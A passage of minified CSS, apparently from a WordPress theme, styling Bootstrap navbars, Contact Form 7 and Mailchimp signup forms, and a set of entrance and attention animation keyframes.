rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);margin:8px -15px}@media (min-width:768px){.navbar-form .form-control-static,.navbar-form .form-group{display:inline-block}.navbar-form .control-label,.navbar-form .form-group{margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}.navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;-webkit-box-shadow:none;box-shadow:none}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-right-radius:0;border-top-left-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-radius:4px 4px 0 0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-left:15px;margin-right:15px}.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-nav>li>a,.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{background-color:#e7e7e7;color:#555}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#222;border-color:#090909}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>li>a,.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#090909}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{background-color:#090909;color:#fff}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#090909}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#090909}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#090909}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.clearfix:after,.clearfix:before{content:" ";display:table}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.hidden,.wpcf7-form .wpcf7-validation-errors{display:none!important}.invisible{visibility:hidden}.affix{position:fixed}.contact-page .row{margin-left:-5px;margin-right:-5px}.contact-page .row .wpcf7-form-control-wrap{width:50%;padding:0 5px;float:left}.contact-page p{margin-bottom:10px}.wpcf7-form input[type=date],.wpcf7-form input[type=text],.wpcf7-form input[type=email],.wpcf7-form input[type=tel],.wpcf7-form input[type=number],.wpcf7-form select,.wpcf7-form textarea{width:100%;background:#fff;border:1px solid #e5e5e5;border-radius:0;box-shadow:none;min-height:40px;padding:5px 10px;line-height:28px;font-size:12px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.thim-register-now-form .wpcf7-form input[type=date],.thim-register-now-form .wpcf7-form input[type=text],.thim-register-now-form .wpcf7-form input[type=email],.thim-register-now-form .wpcf7-form input[type=tel],.thim-register-now-form .wpcf7-form input[type=number],.thim-register-now-form .wpcf7-form select,.thim-register-now-form .wpcf7-form textarea{border-color:#e5e5e5;color:#999}.thim-register-now-form .wpcf7-form input[type=date]::-webkit-input-placeholder,.thim-register-now-form .wpcf7-form input[type=text]::-webkit-input-placeholder,.thim-register-now-form .wpcf7-form input[type=email]::-webkit-input-placeholder,.thim-register-now-form .wpcf7-form input[type=tel]::-webkit-input-placeholder,.thim-register-now-form .wpcf7-form input[type=number]::-webkit-input-placeholder,.thim-register-now-form .wpcf7-form select::-webkit-input-placeholder,.thim-register-now-form .wpcf7-form textarea::-webkit-input-placeholder{color:#999}.thim-register-now-form .wpcf7-form input[type=date]:-moz-placeholder,.thim-register-now-form .wpcf7-form input[type=text]:-moz-placeholder,.thim-register-now-form .wpcf7-form input[type=email]:-moz-placeholder,.thim-register-now-form .wpcf7-form input[type=tel]:-moz-placeholder,.thim-register-now-form .wpcf7-form input[type=number]:-moz-placeholder,.thim-register-now-form .wpcf7-form select:-moz-placeholder,.thim-register-now-form .wpcf7-form textarea:-moz-placeholder{color:#999}.thim-register-now-form .wpcf7-form input[type=date]::-moz-placeholder,.thim-register-now-form .wpcf7-form input[type=text]::-moz-placeholder,.thim-register-now-form .wpcf7-form input[type=email]::-moz-placeholder,.thim-register-now-form .wpcf7-form input[type=tel]::-moz-placeholder,.thim-register-now-form .wpcf7-form input[type=number]::-moz-placeholder,.thim-register-now-form .wpcf7-form select::-moz-placeholder,.thim-register-now-form .wpcf7-form textarea::-moz-placeholder{color:#999}.thim-register-now-form .wpcf7-form input[type=date]:-ms-input-placeholder,.thim-register-now-form .wpcf7-form input[type=text]:-ms-input-placeholder,.thim-register-now-form .wpcf7-form input[type=email]:-ms-input-placeholder,.thim-register-now-form .wpcf7-form input[type=tel]:-ms-input-placeholder,.thim-register-now-form .wpcf7-form input[type=number]:-ms-input-placeholder,.thim-register-now-form .wpcf7-form select:-ms-input-placeholder,.thim-register-now-form .wpcf7-form textarea:-ms-input-placeholder{color:#999}.wpcf7-form input[type=date]:focus,.wpcf7-form input[type=text]:focus,.wpcf7-form input[type=email]:focus,.wpcf7-form input[type=tel]:focus,.wpcf7-form input[type=number]:focus,.wpcf7-form select:focus,.wpcf7-form textarea:focus{outline:0}.wpcf7-form input[type=date]:focus::-webkit-input-placeholder,.wpcf7-form input[type=text]:focus::-webkit-input-placeholder,.wpcf7-form input[type=email]:focus::-webkit-input-placeholder,.wpcf7-form input[type=tel]:focus::-webkit-input-placeholder,.wpcf7-form input[type=number]:focus::-webkit-input-placeholder,.wpcf7-form select:focus::-webkit-input-placeholder,.wpcf7-form textarea:focus::-webkit-input-placeholder{color:transparent}.wpcf7-form input[type=date]:focus:-moz-placeholder,.wpcf7-form input[type=text]:focus:-moz-placeholder,.wpcf7-form input[type=email]:focus:-moz-placeholder,.wpcf7-form input[type=tel]:focus:-moz-placeholder,.wpcf7-form input[type=number]:focus:-moz-placeholder,.wpcf7-form select:focus:-moz-placeholder,.wpcf7-form textarea:focus:-moz-placeholder{color:transparent}.wpcf7-form input[type=date]:focus::-moz-placeholder,.wpcf7-form input[type=text]:focus::-moz-placeholder,.wpcf7-form input[type=email]:focus::-moz-placeholder,.wpcf7-form input[type=tel]:focus::-moz-placeholder,.wpcf7-form input[type=number]:focus::-moz-placeholder,.wpcf7-form select:focus::-moz-placeholder,.wpcf7-form textarea:focus::-moz-placeholder{color:transparent}.wpcf7-form input[type=date]:focus:-ms-input-placeholder,.wpcf7-form input[type=text]:focus:-ms-input-placeholder,.wpcf7-form input[type=email]:focus:-ms-input-placeholder,.wpcf7-form input[type=tel]:focus:-ms-input-placeholder,.wpcf7-form input[type=number]:focus:-ms-input-placeholder,.wpcf7-form select:focus:-ms-input-placeholder,.wpcf7-form textarea:focus:-ms-input-placeholder{color:transparent}.wpcf7-form input[type=date].wpcf7-not-valid,.wpcf7-form input[type=text].wpcf7-not-valid,.wpcf7-form input[type=email].wpcf7-not-valid,.wpcf7-form input[type=tel].wpcf7-not-valid,.wpcf7-form input[type=number].wpcf7-not-valid,.wpcf7-form select.wpcf7-not-valid,.wpcf7-form textarea.wpcf7-not-valid{border-color:red}.wpcf7-form .wpcf7-form-control-wrap{overflow:hidden}.wpcf7-form textarea{max-height:160px;overflow:auto;float:right}.wrapper-container,body.thim-body-load-overlay,body.thim-body-preload{overflow-x:hidden}.wpcf7-form .contact-left{width:50%;padding-right:15px;float:left}.wpcf7-form .contact-right{width:50%;float:right;padding-left:15px}.wpcf7-form .contact-submit{overflow:hidden}.wpcf7-form .wpcf7-submit{margin-top:20px;border-radius:30px;padding:5px 30px;font-size:13px;font-weight:700;line-height:30px;text-transform:uppercase;border:0;color:#fff}.wpcf7-form .wpcf7-submit:focus{outline:0}.wpcf7-form div.wpcf7-mail-sent-ok,.wpcf7-form div.wpcf7-validation-errors{margin:0;text-align:center;border:0;border-radius:0;line-height:20px;padding:10px 15px;font-size:13px;color:#a94442;background:#f2dede}.thim-register-now-form .wpcf7-form div.wpcf7-validation-errors,.wpcf7-form span.wpcf7-not-valid-tip{display:none}.wpcf7-form div.wpcf7-mail-sent-ok{color:#3c763d;background:#dff0d8}.wpcf7-form input.wpcf7-not-valid{border-color:#f66}.thim-register-now-form{margin:80px 0;background:#fff;position:relative;max-width:400px;float:right;min-height:453px}.thim-register-now-form .wpcf7-form.thim-sending .wpcf7-submit,.thim-register-now-form .wpcf7-form.thim-sending .wpcf7-submit:hover,.wpcf7-form.thim-sending .wpcf7-submit,.wpcf7-form.thim-sending .wpcf7-submit:hover{background:#111;opacity:.5;filter:alpha(opacity=50);color:#fff}.thim-register-now-form.top-homepage{margin:61px 0}.thim-register-now-form .title{position:relative;padding:22px 30px 70px;line-height:34px;text-align:center;font-size:22px;overflow:hidden;margin:0 0 23px;color:#fff}.thim-register-now-form .title:before{height:820px;content:'';border-radius:50%;bottom:20px;right:auto;width:820px;position:absolute;left:calc(50% - 410px);left:-webkit-calc(50% - 410px);left:-moz-calc(50% - 410px)}.thim-register-now-form .title span{position:relative}.thim-register-now-form .wpcf7-form{position:relative;padding:0 50px 20px}.thim-register-now-form .wpcf7-form p{margin-bottom:10px}.thim-register-now-form .wpcf7-form img.ajax-loader{margin:auto;position:absolute;left:0;right:0;bottom:35px;width:30px}.thim-register-now-form .wpcf7-form div.wpcf7-mail-sent-ok{margin:-50px 0 0;text-align:center;z-index:9;position:relative;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.thim-register-now-form .wpcf7-form .ajax-loader{bottom:35px}.wpcf7-form{position:relative}.wpcf7-form .ajax-loader{position:absolute;bottom:5px;left:190px;width:30px;height:30px;visibility:hidden;overflow:hidden;line-height:30px;text-align:center}.wpcf7-form .ajax-loader:before{line-height:30px;text-align:center;position:absolute;top:0;right:0;content:"\f110";font-family:FontAwesome;left:0;margin:auto;-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}.lightSpeedOutRight.goAway,.wiggle.go{-webkit-animation-timing-function:ease-in}.wpcf7-form .ajax-loader.is-active{visibility:visible}.thim-contact-faqs.text-center .ajax-loader{position:absolute;bottom:5px;left:0;width:30px;right:0;margin:auto}.mc4wp-form{margin:0;position:relative}.mc4wp-form .mc4wp-response{position:absolute;left:0;right:0;margin:10px auto auto;max-width:490px}.mc4wp-form .mc4wp-form-fields input[type=text],.mc4wp-form .mc4wp-form-fields input[type=email]{width:100%;background:0 0;border:1px solid #fff;line-height:30px;height:40px;padding:5px 10px;max-width:425px;margin-left:0;color:#fff;border-radius:0;box-shadow:none;font-size:13px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.mc4wp-form .mc4wp-form-fields input[type=text]::-webkit-input-placeholder,.mc4wp-form .mc4wp-form-fields input[type=email]::-webkit-input-placeholder{color:#fff}.mc4wp-form .mc4wp-form-fields input[type=text]:-moz-placeholder,.mc4wp-form .mc4wp-form-fields input[type=email]:-moz-placeholder{color:#fff}.mc4wp-form .mc4wp-form-fields input[type=text]::-moz-placeholder,.mc4wp-form .mc4wp-form-fields input[type=email]::-moz-placeholder{color:#fff}.mc4wp-form .mc4wp-form-fields input[type=text]:-ms-input-placeholder,.mc4wp-form .mc4wp-form-fields input[type=email]:-ms-input-placeholder{color:#fff}.mc4wp-form .mc4wp-form-fields input[type=text]:focus,.mc4wp-form .mc4wp-form-fields input[type=email]:focus{outline:0}.mc4wp-form .mc4wp-form-fields input[type=text]:focus::-webkit-input-placeholder,.mc4wp-form .mc4wp-form-fields input[type=email]:focus::-webkit-input-placeholder{color:transparent}.mc4wp-form .mc4wp-form-fields input[type=text]:focus:-moz-placeholder,.mc4wp-form .mc4wp-form-fields input[type=email]:focus:-moz-placeholder{color:transparent}.mc4wp-form .mc4wp-form-fields input[type=text]:focus::-moz-placeholder,.mc4wp-form .mc4wp-form-fields input[type=email]:focus::-moz-placeholder{color:transparent}.mc4wp-form .mc4wp-form-fields input[type=text]:focus:-ms-input-placeholder,.mc4wp-form .mc4wp-form-fields input[type=email]:focus:-ms-input-placeholder{color:transparent}.mc4wp-form .mc4wp-form-fields input[type=submit]{text-transform:uppercase;font-size:13px;height:40px;line-height:30px;border:none;padding:5px 25px;font-weight:700;margin-left:-1px;border-radius:0;box-shadow:none}.mc4wp-form .mc4wp-form-fields input[type=submit]:hover{opacity:.9;filter:alpha(opacity=90)}.mc4wp-form .mc4wp-form-fields input{display:inline-block;box-shadow:none;text-shadow:none}.mc4wp-form .mc4wp-form-fields input:focus{outline:0}input.invalid{border-color:red!important}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.slow,.slower{-webkit-animation-fill-mode:both}.slow{-webkit-animation-duration:1.5s;animation-duration:1.5s;animation-fill-mode:both}.slower{-webkit-animation-duration:2s;animation-duration:2s;animation-fill-mode:both}.owl-carousel .animated,.slowest{-webkit-animation-fill-mode:both}.slowest{-webkit-animation-duration:3s;animation-duration:3s;animation-fill-mode:both}.bounceInDown,.bounceInLeft,.bounceInRight,.bounceInUp,.fadeInDown,.fadeInLeft,.fadeInRight,.fadeInUp{opacity:0;-webkit-transform:translateX(400px);transform:translateX(400px)}.flipInX,.flipInY,.rollIn,.rotateDownUpRight,.rotateIn,.rotateInDownLeft,.rotateInUpLeft,.rotateInUpRight{opacity:0}.lightSpeedInLeft,.lightSpeedInRight{opacity:0;-webkit-transform:translateX(400px);transform:translateX(400px)}@-webkit-keyframes bounceIn{0%{opacity:0;-webkit-transform:scale(.3)}50%{opacity:1;-webkit-transform:scale(1.05)}70%{-webkit-transform:scale(.9)}100%{-webkit-transform:scale(1)}}@keyframes bounceIn{0%{opacity:0;transform:scale(.3)}50%{opacity:1;transform:scale(1.05)}70%{transform:scale(.9)}100%{transform:scale(1)}}.bounceIn.go{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInRight{0%{opacity:0;-webkit-transform:translateX(400px)}60%{-webkit-transform:translateX(-30px)}80%{-webkit-transform:translateX(10px)}100%{opacity:1;-webkit-transform:translateX(0)}}@keyframes bounceInRight{0%{opacity:0;transform:translateX(400px)}60%{transform:translateX(-30px)}80%{transform:translateX(10px)}100%{opacity:1;transform:translateX(0)}}.bounceInRight.go{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInLeft{0%{opacity:0;-webkit-transform:translateX(-400px)}60%{-webkit-transform:translateX(30px)}80%{-webkit-transform:translateX(-10px)}100%{opacity:1;-webkit-transform:translateX(0)}}@keyframes bounceInLeft{0%{opacity:0;transform:translateX(-400px)}60%{transform:translateX(30px)}80%{transform:translateX(-10px)}100%{opacity:1;transform:translateX(0)}}.bounceInLeft.go{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInUp{0%{opacity:0;-webkit-transform:translateY(400px)}60%{-webkit-transform:translateY(-30px)}80%{-webkit-transform:translateY(10px)}100%{opacity:1;-webkit-transform:translateY(0)}}@keyframes bounceInUp{0%{opacity:0;transform:translateY(400px)}60%{transform:translateY(-30px)}80%{transform:translateY(10px)}100%{opacity:1;transform:translateY(0)}}.bounceInUp.go{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceInDown{0%{opacity:0;-webkit-transform:translateY(-400px)}60%{-webkit-transform:translateY(30px)}80%{-webkit-transform:translateY(-10px)}100%{opacity:1;-webkit-transform:translateY(0)}}@keyframes bounceInDown{0%{opacity:0;transform:translateY(-400px)}60%{transform:translateY(30px)}80%{transform:translateY(-10px)}100%{opacity:1;transform:translateY(0)}}.bounceInDown.go{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1;display:block}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1;display:block}}.fadeIn.go{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes growIn{0%{-webkit-transform:scale(.2);opacity:0}50%{-webkit-transform:scale(1.2)}100%{-webkit-transform:scale(1);opacity:1}}@keyframes growIn{0%{transform:scale(.2);opacity:0}50%{transform:scale(1.2)}100%{transform:scale(1);opacity:1}}.growIn{-webkit-transform:scale(.2);transform:scale(.2);opacity:0}.growIn.go{-webkit-animation-name:growIn;animation-name:growIn}@-webkit-keyframes shake{0%,100%{-webkit-transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px)}}@keyframes shake{0%,100%{transform:translateX(0)}10%,30%,50%,70%,90%{transform:translateX(-10px)}20%,40%,60%,80%{transform:translateX(10px)}}.shake.go{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes shakeUp{0%,100%{-webkit-transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateY(-10px)}20%,40%,60%,80%{-webkit-transform:translateY(10px)}}@keyframes shakeUp{0%,100%{transform:translateY(0)}10%,30%,50%,70%,90%{transform:translateY(-10px)}20%,40%,60%,80%{transform:translateY(10px)}}.shakeUp.go{-webkit-animation-name:shakeUp;animation-name:shakeUp}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-400px)}50%{opacity:.3}100%{opacity:1;-webkit-transform:translateX(0)}}@keyframes fadeInLeft{0%{opacity:0;transform:translateX(-400px)}50%{opacity:.3}100%{opacity:1;transform:translateX(0)}}.fadeInLeft{opacity:0;-webkit-transform:translateX(-400px);transform:translateX(-400px)}.fadeInLeft.go{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(400px)}50%{opacity:.3}100%{opacity:1;-webkit-transform:translateX(0)}}@keyframes fadeInRight{0%{opacity:0;transform:translateX(400px)}50%{opacity:.3}100%{opacity:1;transform:translateX(0)}}.fadeInRight{opacity:0;-webkit-transform:translateX(400px);transform:translateX(400px)}.fadeInRight.go{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(400px)}50%{opacity:.3}100%{opacity:1;-webkit-transform:translateY(0)}}@keyframes fadeInUp{0%{opacity:0;transform:translateY(400px)}50%{opacity:.3}100%{opacity:1;transform:translateY(0)}}.fadeInUp{opacity:0;-webkit-transform:translateY(400px);transform:translateY(400px)}.fadeInUp.go{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-400px)}50%{opacity:.3}100%{opacity:1;-webkit-transform:translateY(0)}}@keyframes fadeInDown{0%{opacity:0;transform:translateY(-400px)}50%{opacity:.3}100%{opacity:1;transform:translateY(0)}}.fadeInDown{opacity:0;-webkit-transform:translateY(-400px);transform:translateY(-400px)}.fadeInDown.go{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes rotateIn{0%{-webkit-transform-origin:center center;-webkit-transform:rotate(-200deg);opacity:0}100%{-webkit-transform-origin:center center;-webkit-transform:rotate(0);opacity:1}}@keyframes rotateIn{0%{transform-origin:center center;transform:rotate(-200deg);opacity:0}100%{transform-origin:center center;transform:rotate(0);opacity:1}}.rotateIn.go{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;-webkit-transform:rotate(90deg);opacity:0}100%{-webkit-transform-origin:left bottom;-webkit-transform:rotate(0);opacity:1}}@keyframes rotateInUpLeft{0%{transform-origin:left bottom;transform:rotate(90deg);opacity:0}100%{transform-origin:left bottom;transform:rotate(0);opacity:1}}.rotateInUpLeft.go{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;-webkit-transform:rotate(-90deg);opacity:0}100%{-webkit-transform-origin:left bottom;-webkit-transform:rotate(0);opacity:1}}@keyframes rotateInDownLeft{0%{transform-origin:left bottom;transform:rotate(-90deg);opacity:0}100%{transform-origin:left bottom;transform:rotate(0);opacity:1}}.rotateInDownLeft.go{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;-webkit-transform:rotate(-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;-webkit-transform:rotate(0);opacity:1}}@keyframes rotateInUpRight{0%{transform-origin:right bottom;transform:rotate(-90deg);opacity:0}100%{transform-origin:right bottom;transform:rotate(0);opacity:1}}.rotateInUpRight.go{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;-webkit-transform:rotate(90deg);opacity:0}100%{-webkit-transform-origin:right bottom;-webkit-transform:rotate(0);opacity:1}}@keyframes rotateInDownRight{0%{transform-origin:right bottom;transform:rotate(90deg);opacity:0}100%{transform-origin:right bottom;transform:rotate(0);opacity:1}}.rotateInDownRight.go{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0) rotate(0)}}@keyframes rollIn{0%{opacity:0;transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;transform:translateX(0) rotate(0)}}.rollIn.go{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes wiggle{0%{-webkit-transform:skewX(9deg)}10%{-webkit-transform:skewX(-8deg)}20%{-webkit-transform:skewX(7deg)}30%{-webkit-transform:skewX(-6deg)}40%{-webkit-transform:skewX(5deg)}50%{-webkit-transform:skewX(-4deg)}60%{-webkit-transform:skewX(3deg)}70%{-webkit-transform:skewX(-2deg)}80%{-webkit-transform:skewX(1deg)}100%,90%{-webkit-transform:skewX(0)}}@keyframes wiggle{0%{transform:skewX(9deg)}10%{transform:skewX(-8deg)}20%{transform:skewX(7deg)}30%{transform:skewX(-6deg)}40%{transform:skewX(5deg)}50%{transform:skewX(-4deg)}60%{transform:skewX(3deg)}70%{transform:skewX(-2deg)}80%{transform:skewX(1deg)}100%,90%{transform:skewX(0)}}.wiggle.go{-webkit-animation-name:wiggle;animation-name:wiggle;animation-timing-function:ease-in}@-webkit-keyframes swing{100%,20%,40%,60%,80%{-webkit-transform-origin:top center}20%{-webkit-transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg)}100%{-webkit-transform:rotate(0)}}@keyframes swing{20%{transform:rotate(15deg)}40%{transform:rotate(-10deg)}60%{transform:rotate(5deg)}80%{transform:rotate(-5deg)}100%{transform:rotate(0)}}.swing.go{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{0%{-webkit-transform:scale(1)}10%,20%{-webkit-transform:scale(.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale(1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale(1.1) rotate(-3deg)}100%{-webkit-transform:scale(1) rotate(0)}}@keyframes tada{0%{transform:scale(1)}10%,20%{transform:scale(.9) rotate(-3deg)}30%,50%,70%,90%{transform:scale(1.1) rotate(3deg)}40%,60%,80%{transform:scale(1.1) rotate(-3deg)}100%{transform:scale(1) rotate(0)}}.tada.go{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%,100%{-webkit-transform:translateX(0)}15%{-webkit-transform:translateX(-25%) rotate(-5deg)}30%{-webkit-transform:translateX(20%) rotate(3deg)}45%{-webkit-transform:translateX(-15%) rotate(-3deg)}60%{-webkit-transform:translateX(10%) rotate(2deg)}75%{-webkit-transform:translateX(-5%) rotate(-1deg)}}@keyframes wobble{0%,100%{transform:translateX(0)}15%{transform:translateX(-25%) rotate(-5deg)}30%{transform:translateX(20%) rotate(3deg)}45%{transform:translateX(-15%) rotate(-3deg)}60%{transform:translateX(10%) rotate(2deg)}75%{transform:translateX(-5%) rotate(-1deg)}}.wobble.go{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes pulse{0%,100%{-webkit-transform:scale(1)}50%{-webkit-transform:scale(1.1)}}@keyframes pulse{0%,100%{transform:scale(1)}50%{transform:scale(1.1)}}.pulse.go{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes lightSpeedInRight{0%{-webkit-transform:translateX(100%) skewX(-30deg);opacity:0}60%{-webkit-transform:translateX(-20%) skewX(30deg);opacity:1}80%{-webkit-transform:translateX(0) skewX(-15deg);opacity:1}100%{-webkit-transform:translateX(0) skewX(0);opacity:1}}@keyframes lightSpeedInRight{0%{transform:translateX(100%) skewX(-30deg);opacity:0}60%{transform:translateX(-20%) skewX(30deg);opacity:1}80%{transform:translateX(0) skewX(-15deg);opacity:1}100%{transform:translateX(0) 